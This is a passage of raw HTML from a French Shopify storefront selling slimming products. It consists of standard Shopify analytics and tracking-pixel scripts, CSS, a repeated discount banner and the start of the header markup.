<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 44305809567,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 44305809567,storefrontBaseUrl: "https://wandernana.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3150250310","configuration":"{\"accountID\":\"RzkzXp\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2991751494","configuration":"{\"accountID\":\"8193bf25-3012-4a87-b84b-3e65d8390974\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9f468f867a64642e46238f80055953d7","type":"APP","apiClientId":2441839,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2508751174","configuration":"{\"account_ID\":\"157966\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/wandernana.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2158952774","configuration":"{\"accountID\":\"facebook-web-pixel-live\",\"omegaFacebookData\":\"{\\\"listPixel\\\":[{\\\"id\\\":18606,\\\"pixel_id\\\":\\\"1084796972042223\\\",\\\"shop\\\":\\\"wandernana.myshopify.com\\\",\\\"goal\\\":\\\"increase_sales\\\",\\\"title\\\":null,\\\"status\\\":1,\\\"isMaster\\\":1,\\\"is_conversion_api\\\":0,\\\"test_event_code\\\":\\\"\\\",\\\"status_synced\\\":0,\\\"first_capi_enabled_at\\\":null,\\\"created_at\\\":null,\\\"updated_at\\\":null,\\\"market_id\\\":null}]}\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f39b7114ae9e0865a340bb5ce365cc83","type":"APP","apiClientId":3325251,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2017100102","configuration":"{\"shopDomain\":\"wandernana.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"7f2de0ecb6b420d2fa07cf04a37a4dbf","type":"APP","apiClientId":2436932,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_personal_data"]}},{"id":"1477411142","configuration":"{\"tagID\":\"2614193447120\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1444380998","configuration":"{\"shop\":\"wandernana.myshopify.com\",\"cookie_duration\":\"172800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1425080646","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-S3W026Z0HN\\\",\\\"target_country\\\":\\\"FR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-S3W026Z0HN\\\",\\\"AW-16626567443\\\/EUehCODv8vIZEJOSlfg9\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-S3W026Z0HN\\\",\\\"AW-16626567443\\\/v4pLCObv8vIZEJOSlfg9\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-S3W026Z0HN\\\",\\\"AW-16626567443\\\/KhDeCN3v8vIZEJOSlfg9\\\",\\\"MC-DQFNYPF7G4\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-S3W026Z0HN\\\",\\\"AW-16626567443\\\/dF0PCNfv8vIZEJOSlfg9\\\",\\\"MC-DQFNYPF7G4\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-S3W026Z0HN\\\",\\\"AW-16626567443\\\/nsNMCNrv8vIZEJOSlfg9\\\",\\\"MC-DQFNYPF7G4\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-S3W026Z0HN\\\",\\\"AW-16626567443\\\/qNoOCOnv8vIZEJOSlfg9\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-S3W026Z0HN\\\",\\\"AW-16626567443\\\/u9zSCOPv8vIZEJOSlfg9\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1397686598","configuration":"{\"accountID\":\"123\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"6a3cb438c59d684be8f5d61f29df347c","type":"APP","apiClientId":39359184897,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"845742406","configuration":"{\"pixelId\":\"3bd4c0ca-50c2-4d21-b3ee-e2481baf8a16\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"802488646","configuration":"{\"shopId\":\"wandernana.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"380666182","configuration":"{\"pixel_id\":\"1134524910245891\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"118882630","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"3","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Gtag Conversion Tracking "},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"WANDERNANA® Boutique officielle - Produits minceur 100% made in France ","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"wandernana.myshopify.com","countryCode":"FR","storefrontUrl":"https:\/\/wandernana.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://wandernana.fr/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"44305809567","storefrontBaseUrl":"https:\/\/wandernana.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":559164817567,"requestId":"e53795dc-ba52-4f16-acae-b7b3a02a95bd-1768988481"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 44305809567,
      theme_id: 185174622534,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//wandernana.fr/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//wandernana.fr/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//wandernana.fr/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":44305809567,"isMerchantRequest":null,"themeId":185174622534,"themeCityHash":"6546138622420980647","contentLanguage":"fr","currency":"EUR"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":559164817567,"requestId":"e53795dc-ba52-4f16-acae-b7b3a02a95bd-1768988481","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//wandernana.fr/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://wandernana.fr/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="44305809567"
  data-render-region="gcp-us-east1"
  data-page-type="article"
  data-theme-instance-id="185174622534"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://wandernana.fr/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ignorer et passer au contenu
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26200791974214__horizontal_ticker_RUCANH" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--26200791974214__horizontal_ticker_RUCANH-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--26200791974214__horizontal_ticker_RUCANH .horizontal-ticker__container {
    animation: horTicker 42.857142857142854s linear infinite forwards;
    column-gap: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--26200791974214__horizontal_ticker_RUCANH-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--26200791974214__horizontal_ticker_RUCANH .horizontal-ticker__container {
      column-gap: 100px;
    }
  }

  .horizontal-ticker-sections--26200791974214__horizontal_ticker_RUCANH.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: linear-gradient(228deg, rgba(174, 220, 118, 1) 14%, rgba(246, 226, 255, 1) 83%);
    --color-foreground: 255, 255, 255;
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--26200791974214__horizontal_ticker_RUCANH color-custom gradient section-sections--26200791974214__horizontal_ticker_RUCANH-padding always-display" style='--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

          <p class="custom-font-size horizontal-ticker__item">
            -25% SUR TOUT LE SITE AVEC LE CODE : SOLDES
          </p>
        

          
            
              <p class="custom-font-size horizontal-ticker__item">
                -25% SUR TOUT LE SITE AVEC LE CODE : SOLDES
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                -25% SUR TOUT LE SITE AVEC LE CODE : SOLDES
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                -25% SUR TOUT LE SITE AVEC LE CODE : SOLDES
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                -25% SUR TOUT LE SITE AVEC LE CODE : SOLDES
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                -25% SUR TOUT LE SITE AVEC LE CODE : SOLDES
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                -25% SUR TOUT LE SITE AVEC LE CODE : SOLDES
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                -25% SUR TOUT LE SITE AVEC LE CODE : SOLDES
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                -25% SUR TOUT LE SITE AVEC LE CODE : SOLDES
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                -25% SUR TOUT LE SITE AVEC LE CODE : SOLDES
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                -25% SUR TOUT LE SITE AVEC LE CODE : SOLDES
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                -25% SUR TOUT LE SITE AVEC LE CODE : SOLDES
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                -25% SUR TOUT LE SITE AVEC LE CODE : SOLDES
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                -25% SUR TOUT LE SITE AVEC LE CODE : SOLDES
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                -25% SUR TOUT LE SITE AVEC LE CODE : SOLDES
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                -25% SUR TOUT LE SITE AVEC LE CODE : SOLDES
              </p>
            
  
            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--26200791974214__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  
    .header__icon--search {
      display: none;
    }
  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 12px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 24px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
